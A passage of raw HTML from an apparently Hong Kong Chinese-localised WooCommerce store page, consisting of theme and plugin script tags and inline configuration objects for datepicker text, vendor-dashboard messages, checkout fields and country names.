<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"af05a7fbd0","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.5.5' id='select2_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1769011281' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769011281' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153917%2C%22publishedProductCount%22%3A%2218668%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A